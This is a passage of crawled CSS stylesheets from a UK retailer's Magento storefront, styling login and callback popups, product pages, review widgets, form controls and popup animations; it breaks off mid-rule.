    padding-bottom: 15px !important;
}
.popup-authentication .modal-inner-wrap .modal-content .block.block-customer-login {
    padding-top: 15px;
    padding-bottom: 15px;
}
.popup-authentication .modal-inner-wrap .modal-header {
    padding: 0 !important;
}
.popup-authentication .block-authentication .block-content .want-an-account {
    padding-top: 10px !important;
}
.popup-authentication .authentication-modal .block-authentication .block-new-customer::before {
    min-width: 62px;
    line-height: 51px;
    margin: -19px 0 0 -33px;
    height: 62px;
    background: #f08217;
    border: 6px solid #fff;
    font-size: 25px;
    font-weight: 600;
    color: #fff;
}
.popup-authentication .authentication-modal .block-authentication .want-an-account h3 {
    font-size: 22px;
	text-align: left;
}
.popup-authentication .modal-inner-wrap .modal-header + .modal-content {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.popup-authentication .modal-header .action-close {
    z-index: 1;
}
.popup-authentication .authentication-modal .block-authentication h3 {
    margin-bottom: 10px;
	line-height: 23px;
}
.custom-product-items .product-item{
  max-width: 100% !important;
}
.banner-heading h1 {
    font-family: "Barlow Condensed", sans-serif;
}
.popup-authentication .block-authentication .block-customer-login.block > h3, .popup-authentication .block-authentication  .block.block-new-customer > h3 {
    font-weight: 700;
    font-size: 35px;
    line-height: normal;
}
.page-wrapper .top-bar:not(.top-bar-sfd),
.catalog-product-view .page-wrapper .top-bar:not(.top-bar-sfd),
.catalog-category-view .page-wrapper .top-bar:not(.top-bar-sfd){
    background-color: #002c5b;
}
.catalog-category-view .page-wrapper .top-bar.top-bar-sfd{
	background:#f6f6f6;
}
.top-bar .free-shipping-information .secure-free-delivery {
    color: #002c5b;
}
.page-wrapper .top-bar .top-bar-icon img {
    filter: brightness(0) invert(1);
}
.page-wrapper .top-bar .top-bar-icon {
    color: #fff;
}
.catalog-product-view .product-info-main .product-add-form .product-info-price .key-feature ul li {
    display: flex;
    align-items: flex-start;
}
.catalog-product-view .product-info-main .product-add-form .product-info-price .key-feature ul li:before {
    top: 4px;
}
.info-banner::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 44, 91,0.7);
    z-index: 0;
}
.info-banner{
    position:relative
}
.info-banner .inner-content {
    position: relative;
    z-index: 1;
}
.catalog-product-view .owl-slider .product-item {
    padding: 0 !important;
}
.catalog-product-view  .custom-product-items {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.popup-authentication .customer-block p {
    max-width: 400px;
    margin: 0 auto;
	font-size: 16px;
    font-weight: 500;
}
.cta-custom .mgz-cta-content .mgz-cta-content-inner .mgz-btn.mgz-link {
    width: 230px;
    font-weight: 500;
    text-transform: uppercase;
}
.catalog-category-view .columns .column.main .big-cheese .heading-section h2 {
    background-color: transparent;
    color: #002c5b!important;
    padding: 0;
}
.popup-authentication.modal-popup .modal-inner-wrap {
    width: 94%;
    max-width: 1152px;
}
.sidebar .filter .filter-content .items .item {
    display: flex;
    flex-wrap: wrap;
}

@media(min-width:768px) and (max-width:1280px){
.modal-popup._inner-scroll .modal-inner-wrap {
    max-height: calc(100vh - 20px);
    margin-top: 20px;
    margin-bottom: 20px;
}
}
@media(max-width:800px){
.popup-authentication .modal-inner-wrap {
    min-width: auto !important;
    max-width: 100%;
    width: 96% !important;
	margin-left:auto !important;
	margin-right:auto !important;
}
}
@media(max-width:768px){
  body.catalog-product-view .product-info-main .page-title-wrapper.product, body.catalog-product-view .product-info-main .page-title-wrapper + .product-info-price, body.catalog-product-view .product-info-main .category-title,body.catalog-product-view .sku-info{
    padding-left: 0;
}
.catalog-product-view .product.media {
  width: 100% !important;
  order: -1;
  margin-bottom: 20px !important;
}
.catalog-product-view .column.main {
  display: flex;
  flex-direction: column;
}
.catalog-product-view .fotorama-item .fotorama__stage {
  padding-left: 0px;
}
.catalog-product-view .product-info-main .product-add-form {
  padding: 20px 0px 0 0px !important;
  margin-left: 0px !important;
}
}
@media(max-width:767px){
	.popup-authentication .block-authentication .block-customer-login {
    padding-right: 0px !important;
   }
	.popup-authentication .block-authentication .block-customer-login.block > h3, .popup-authentication .block-authentication  .block.block-new-customer > h3 {
    font-size: 25px;
}
.cta-custom .mgz-cta-bg-wrapper .mgz-cta-bg.mgz-bg {
    background-repeat: no-repeat;
    background-size: contain;
}
.cta-custom .mgz-cta-content .mgz-cta-content-inner .mgz-btn.mgz-link {
    width: 100%;
    padding-top: 14px;
    padding-bottom: 14px;
    height: auto;
}
.cta-custom.cta-custom-two .mgz-cta-bg-wrapper .mgz-cta-bg.mgz-bg{
  background-position: top;
}
   .popup-authentication .block-authentication .block-new-customer {
    padding-left: 0px !important;
  }
  .modal-popup.popup-authentication {
    left: 0 !important;
 }
.popup-authentication .authentication-modal .block-authentication .block-new-customer::before {
    margin: -30px 0 0 -33px;
}
 .popup-authentication .authentication-modal .block-authentication .block-new-customer{
	border-top:2px solid #f08217 !important;
	border-left:none !important;
	padding-top: 43px !important;
 }
}
@media(max-width:640px){
  .catalog-product-view .product-info-main .product-add-form form .addto-block .price-box.price-final_price {
    margin: 20px 0 20px!important;
  } 
}

--- FILE ---
content_type: text/css
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Customize_CallbackPopup/css/callback-popup-new.css
body_size: 182
content:
/* .callback-popup-modal {
    max-width: 600px;
} */

.callback-popup-content {
    padding: 20px;
    padding-top: 0px;
}
.modal-popup.callback-popup-modal .modal-inner-wrap .modal-header{
    padding-bottom: 0px;
}
.callback-form-title h2 {
    margin: 0 0 20px 0;
    font-size: 24px;
    font-weight: 600;
    text-align: center;
}
.callback-popup-modal .modal-inner-wrap{
    max-width: 500px;
    width: 80% !important;
    min-width: unset !important;
}

.callback-form-fields {
    margin-bottom: 20px;
}

.callback-form-fields .field {
    margin-bottom: 15px;
}

.callback-form-fields .field .label {
    display: block;
    margin-bottom: 5px;
    font-size: 18px;
    font-weight: 400;
}

.callback-form-fields textarea{
    border: 1px solid #c2c2c2;
}

.callback-form-fields .field.required .label span:after {
    content: ' *';
    color: #e02b27;
}

.callback-form-actions {
    text-align: center;
    margin-top: 20px;
}

.callback-form-actions .callback-submit {
    min-width: 150px;
    padding: 12px 30px;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Barlow' !important;
    background-color: #002c5b;
    border-color: #002c5b;
    color: #fff;
    width: 100%;
}
.callback-form-actions .callback-submit:hover{
    background-color: #f08217;
    border-color: #f08217;
    color: #fff;
}
.callback-submit.loading {
    opacity: 0.6;
    cursor: not-allowed;
}

.callback-form-messages {
    margin-top: 15px;
}

.callback-form-messages .message {
    padding: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.callback-form-messages .message.success {
    background-color: #d4edda;
    color: #155724;
    border: 1px solid #c3e6cb;
}

.callback-form-messages .message.error {
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
}

@media (max-width: 768px) {
    .callback-popup-modal {
        max-width: 500px;
        width: 80%;
        min-width: unset !important;
    }
    
    .callback-popup-content {
        padding: 15px;
    }
}




--- FILE ---
content_type: text/css
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/styles-l.css
body_size: 61360
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}._amrev-disabled{opacity:.8;pointer-events:none}.hidden{display:none}._clear-btn,._clear-btn:focus,._clear-btn:hover,._clear-btn:active,._clear-btn:not(.primary){background:none;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}@keyframes amloadrotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media screen and (min-width:1024px),print{.page-main .amreview-widget-title{padding:25px 0 20px}}@media (max-width:767px){.amreview-widget-container.-summary-widget.-slider .amreview-review-items{margin-right:-10px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{transition:.1s all ease-in;margin:5px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide:not(:last-child){padding-right:20px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide.slick-current~.slick-slide{transform:translateX(-20px)}}@media (min-width:1024px){.amreview-widget-container.-summary-widget{flex-wrap:nowrap}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 5px 0}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:10px 0 0}.amreview-widget-container.-summary-widget .amreview-review-block{margin:0 0 0 50px;max-width:75%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{background:transparent;padding:9px 16px;position:inherit}.amreview-widget-container.-summary-widget .amreview-percent-block{margin:0 0 25px 0;order:3}.amreview-widget-container.-summary-widget .product-image-container{display:block}.amreview-widget-container.-summary-widget.-list{padding:35px 125px}.amreview-widget-container.-summary-widget.-slider{padding:35px 125px 35px 90px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{width:74%}}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.bfb-checkbox-item,.bfb-radio-item{margin-top:0.7rem}.mgz-control-radio,.mgz-control-checkbox{cursor:pointer;opacity:.01;overflow:hidden;position:absolute !important;vertical-align:top}.mgz-control-radio:after,.mgz-control-checkbox:after{display:none}.mgz-control-radio+label,.mgz-control-checkbox+label{cursor:pointer;display:inline-block;vertical-align:sub}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #adadad;color:transparent;float:left;height:1.6rem;text-align:center;vertical-align:top;width:1.6rem}.mgz-control-radio+label,.mgz-control-checkbox+label{padding-left:2.2rem}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{margin:1px 0 0 -2.2rem}.mgz-control-radio:checked+label:before,.mgz-control-checkbox:checked+label:before{color:#514943}.mgz-control-radio.disabled+label,.mgz-control-checkbox.disabled+label,.mgz-control-radio[disabled]+label,.mgz-control-checkbox[disabled]+label{color:#303030;cursor:default;opacity:.5}.mgz-control-radio.disabled+label:before,.mgz-control-checkbox.disabled+label:before,.mgz-control-radio[disabled]+label:before,.mgz-control-checkbox[disabled]+label:before{background-color:#e9e9e9;border-color:#adadad;cursor:default}._keyfocus .mgz-control-radio:not([disabled]):focus+label:before,._keyfocus .mgz-control-checkbox:not([disabled]):focus+label:before,._keyfocus .mgz-control-radio:not(.disabled):focus+label:before,._keyfocus .mgz-control-checkbox:not(.disabled):focus+label:before{border-color:#007bdb}.mgz-control-radio:not([disabled]):hover+label:before,.mgz-control-checkbox:not([disabled]):hover+label:before,.mgz-control-radio:not(.disabled):hover+label:before,.mgz-control-checkbox:not(.disabled):hover+label:before{border-color:#878787}.mgz-control-radio+label:before{border-radius:1.6rem;content:'';transition:border-color .1s linear,color .1s ease-in}.mgz-control-radio.mgz-control-radio+label:before{line-height:140%}.mgz-control-radio:checked+label{position:relative}.mgz-control-radio:checked+label:after{background-color:#514943;border-radius:50%;content:'';height:10px;left:3px;position:absolute;top:4px;width:10px}.mgz-control-radio:checked:not([disabled]):hover,.mgz-control-radio:checked:not(.disabled):hover{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label,.mgz-control-radio:checked:not(.disabled):hover+label{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label:before,.mgz-control-radio:checked:not(.disabled):hover+label:before{border-color:#adadad}.mgz-control-checkbox+label:before{border-radius:1px;content:'';font-size:0;transition:font-size .1s ease-out,color .1s ease-out,border-color .1s linear}.mgz-control-checkbox:checked+label:before{content:'\e62d';font-size:1.1rem;line-height:125%}.mgz__actions-switch{display:inline-block;position:relative;vertical-align:middle}.admin__field-control .mgz__actions-switch{line-height:3.2rem}.mgz__actions-switch+.admin__field-service{min-width:34rem}.mgz__actions-switch-checkbox{position:absolute !important}._disabled .mgz__actions-switch-checkbox+.mgz__actions-switch-label,.mgz__actions-switch-checkbox.disabled+.mgz__actions-switch-label{cursor:not-allowed;opacity:.5;pointer-events:none}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:before{left:15px}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:after{background:#79a22e}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label .mgz__actions-switch-text:before{content:attr(data-text-on)}._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:before,._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:after{border-color:#e22626}.mgz__actions-switch-label{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;cursor:pointer;display:inline-block;height:22px;line-height:22px;position:relative;user-select:none;vertical-align:middle}.mgz__actions-switch-label:before,.mgz__actions-switch-label:after{left:0;position:absolute;right:auto;top:0}.mgz__actions-switch-label:before{background:#fff;border:1px solid #aaa6a0;border-radius:100%;content:'';display:block;height:22px;transition:left .2s ease-in 0s;width:22px;z-index:1}.mgz__actions-switch-label:after{background:#e3e3e3;border:1px solid #aaa6a0;border-radius:12px;content:'';display:block;height:22px;transition:background .2s ease-in 0s;width:37px;z-index:0}.mgz__actions-switch-text:before{content:attr(data-text-off);padding-left:47px;white-space:nowrap}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mgz-invisible{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.MgzFontAwesome{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mgz-text-left{text-align:left}.mgz-text-right{text-align:right}.mgz-text-center{text-align:center}.mgz-text-justify{text-align:justify}.mgz-hidden{display:none}.mgz-hide{display:none}.mgz-visible{display:block}.mgz_fit{width:1% !important}.mgz_center{text-align:center}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}.mgz-newsletter-form-wrapper{margin-bottom:15px}.mgz-newsletter-form{max-width:100%}.mgz-newsletter-form.loading .mgz-newsletter-btn span{visibility:hidden}.mgz-newsletter-form.loading .mgz-newsletter-btn:before{display:block}.mgz-newsletter-form .mgz-newsletter-fields .mgz-newsletter-field{margin-bottom:10px}.mgz-newsletter-form .actions{margin-bottom:10px}.mgz-newsletter-form .mgz-newsletter-btn{position:relative}.mgz-newsletter-form .mgz-newsletter-btn:before{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;display:none;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;-webkit-border-radius:50%;border-radius:50%;border:3px solid #fff;border-top-color:#000;content:''}.mgz-newsletter-message-success{color:#006400}.mgz-newsletter-message-error{color:#e02b27}.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields .mgz-newsletter-field,.mgz-newsletter-form-inline2 .mgz-newsletter-fields .mgz-newsletter-field{padding-right:10px;width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields>.mgz-newsletter-field:last-child{padding:0}.mgz-newsletter-form-inline .mgz-newsletter-btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:-2px}.bfb-element-datepicker{background:#ffffff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.bfb-element-datepicker .ui-datepicker-buttonpane button,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add{background:#ffffff;border:1px solid #adadad;border-radius:1px;box-sizing:border-box;color:#007dbd;float:left;line-height:34px;padding:0;text-align:center;width:49%;font-weight:500;box-shadow:none}.bfb-element-datepicker .ui-datepicker-buttonpane button:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add:hover{background:#007dbd;border-color:#007dbd;color:#FFF}.bfb-element-datepicker table.ui-datepicker-calendar tr{background:transparent}.bfb-element-datepicker table.ui-datepicker-calendar tr th{background:transparent;border:0;padding:0}.bfb-element-datepicker table.ui-datepicker-calendar span,.bfb-element-datepicker table.ui-datepicker-calendar a{box-sizing:border-box;color:#514943;display:block;font-size:14px;font-weight:600;line-height:38px;text-align:center;text-decoration:none;width:38px;padding:0}.bfb-element-datepicker .ui-datepicker-buttonpane{border:0}.bfb-element-datepicker .ui-datepicker-buttonpane .ui-datepicker-close{float:right}.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-year,.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-month{margin:0}.bfb-element-datepicker .ui-datepicker-title>select:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-title>.ui-datepicker-year:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-calendar{border:0}.bfb-element-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f5f5f5}.bfb-element-datepicker .ui-slider .ui-slider-handle{cursor:pointer}.bfb-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-10px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bfb-fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.bfb-spinner{font-size:4rem;left:50%;margin-left:-2rem;margin-top:-2rem;position:absolute;top:50%}.bfb-spinner>span:nth-child(1){-webkit-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;animation-delay:.27s;-webkit-transform:rotate(-315deg);-moz-transform:rotate(-315deg);-ms-transform:rotate(-315deg);transform:rotate(-315deg)}.bfb-spinner>span:nth-child(2){-webkit-animation-delay:.36s;-moz-animation-delay:.36s;-ms-animation-delay:.36s;animation-delay:.36s;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg)}.bfb-spinner>span:nth-child(3){-webkit-animation-delay:.45s;-moz-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.bfb-spinner>span:nth-child(4){-webkit-animation-delay:.54s;-moz-animation-delay:.54s;-ms-animation-delay:.54s;animation-delay:.54s;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.bfb-spinner>span:nth-child(5){-webkit-animation-delay:.63s;-moz-animation-delay:.63s;-ms-animation-delay:.63s;animation-delay:.63s;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.bfb-spinner>span:nth-child(6){-webkit-animation-delay:.72s;-moz-animation-delay:.72s;-ms-animation-delay:.72s;animation-delay:.72s;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.bfb-spinner>span:nth-child(7){-webkit-animation-delay:.8100000000000001s;-moz-animation-delay:.8100000000000001s;-ms-animation-delay:.8100000000000001s;animation-delay:.8100000000000001s;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.bfb-spinner>span:nth-child(8){-webkit-animation-delay:.9;-moz-animation-delay:.9;-ms-animation-delay:.9;animation-delay:.9;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@-moz-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-webkit-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-ms-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}.bfb-spinner>span{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation-name:fade;-moz-animation-name:fade;-ms-animation-name:fade;animation-name:fade;-webkit-animation-duration:.72s;-moz-animation-duration:.72s;-ms-animation-duration:.72s;animation-duration:.72s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;animation-direction:linear;background-color:#fff;border-radius:6px;clip:rect(0 .28571429em .1em 0);height:.1em;margin-top:.5em;position:absolute;width:1em}.ie9 .bfb-spinner{background:url('../images/ajax-loader.gif') no-repeat center}.ie9 .bfb-spinner>span{display:none}.bfb-popup-overlay{display:none}.bfb-popup-show .bfb-popup-overlay{z-index:998;position:fixed;display:block;height:100%;width:100%;top:0;left:0;transition:all .3s ease-out}.bfb-popup{position:relative;background:#FFF;width:auto;max-width:100%;margin:0 auto;overflow-y:scroll;overflow-x:hidden}.bfb-popup:before,.bfb-popup:after{content:'';display:table;clear:both}.bfb-popup .bfb-popup-close{height:30px;width:30px;position:absolute;top:2px;right:2px;line-height:20px;cursor:pointer;opacity:.5;z-index:4;background:url('../BlueFormBuilder_Core/images/close-icon.png') center center no-repeat;background-size:20px;-webkit-border-radius:2px;border-radius:2px}.bfb-popup .bfb-popup-close:hover{opacity:1;background-size:22px}.bfb-popup .block.bfb{box-shadow:none}.bfb-popup-slidein .bfb-popup{opacity:0}.bfb-popup-slidein.bfb-popup-align-bottom-right .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left .bfb-popup{bottom:0;transform:translate3d(0, 100%, 0);-webkit-transform:translate3d(0, 100%, 0)}.bfb-popup-slidein.bfb-popup-align-bottom-right.popup-show .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left.popup-show .bfb-popup{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-popup-slidein.popup-show .bfb-popup{opacity:1}.bfb-popup-container{position:fixed;box-shadow:none;z-index:999;transition:transform .3s cubic-bezier(0, 0, 0, 1);-webkit-transition:-webkit-transform .3s cubic-bezier(0, 0, 0, 1)}.bfb-popup-container.bfb-popup-align-inline{position:static}.bfb-popup-container .bfb-popup{transition:all .5s;-webkit-transition:all .5s;position:fixed;margin:0;z-index:999;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.bfb-popup-container .block.bfb{background:#FFF;-webkit-box-shadow:none;box-shadow:none}.bfb-popup-container .bfb-popup-link{cursor:pointer;padding:6px 15px 12px 15px;letter-spacing:.5px;display:inline-block;position:relative;transition:transform .3s;-webkit-transition:-webkit-transform .3s;background:#007dbd;color:#FFF}.bfb-popup-container .bfb-popup-link:hover{text-decoration:none}.bfb-popup-container.bfb-popup-align-left{left:0}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(-200%, 0, 0) rotate(90deg);-webkit-transform:translate3d(-200%, 0, 0) rotate(90deg);transform-origin:0 100%;-webkit-transform-origin:0 100%}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link{transform:translate3d(-4px, 0, 0) rotate(90deg);-webkit-transform:translate3d(-4px, 0, 0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link:hover{transform:translate3d(0, 0, 0) rotate(90deg);-webkit-transform:translate3d(0, 0, 0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left .bfb-popup{left:-1px;transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0)}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-popup-container.bfb-popup-align-right{right:0}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link{transform:translate3d(4px, 0, 0) rotate(-90deg);-webkit-transform:translate3d(4px, 0, 0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link:hover{transform:translate3d(0, 0, 0) rotate(-90deg);-webkit-transform:translate3d(0, 0, 0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(200%, 0, 0) rotate(-90deg);-webkit-transform:translate3d(200%, 0, 0) rotate(-90deg);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.bfb-popup-container.bfb-popup-align-right .bfb-popup{right:-1px;transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0)}.bfb-popup-container.bfb-popup-align-left,.bfb-popup-container.bfb-popup-align-right{top:50%}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{top:-40px}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup,.bfb-popup-container.bfb-popup-align-right.popup-show .bfb-popup{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24);box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24)}.bfb-popup-container.bfb-popup-align-bottom-left{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24);box-shadow:2px -2px 2px rgba(0,0,0,0.12),2px -2px 2px rgba(0,0,0,0.24)}.bfb-popup-container.bfb-popup-align-bottom-right{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right,.bfb-popup-container.bfb-popup-align-bottom-left{bottom:0}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(0, 6px, 0);-webkit-transform:translate3d(0, 6px, 0)}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.bfb-magnific .bfb-popup{position:relative;border-radius:3px}.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{transition:transform .35s ease-out,opacity .2s linear;-moz-transition:transform .35s ease-out,opacity .2s linear;-webkit-transition:-webkit-transform .35s ease-out,opacity .2s linear;-ms-transition:transform .35s ease-out,opacity .2s linear;-o-transition:transform .35s ease-out,opacity .2s linear}.bfb-popup-animate-left.mfp-bg,.bfb-popup-animate-right.mfp-bg{opacity:0;transition:all .3s ease-out}.bfb-popup-animate-left.mfp-ready .mfp-with-anim,.bfb-popup-animate-right.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) translate3d(0, 0, 0);-moz-transform:scale(1) translate3d(0, 0, 0);-o-transform:scale(1) translate3d(0, 0, 0);-ms-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0)}.bfb-popup-animate-left.mfp-ready.mfp-bg,.bfb-popup-animate-right.mfp-ready.mfp-bg{opacity:0.8}.bfb-popup-animate-left.mfp-removing.mfp-bg,.bfb-popup-animate-right.mfp-removing.mfp-bg{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim{-webkit-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);-moz-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);-o-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);-ms-transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg);transform:scale(.5) translate3d(-300%, 0, 0) rotate(3deg)}.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{-webkit-transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg);-moz-transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg);-o-transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg);-ms-transform:scale(.5) translate3d(300%, 0, 0) 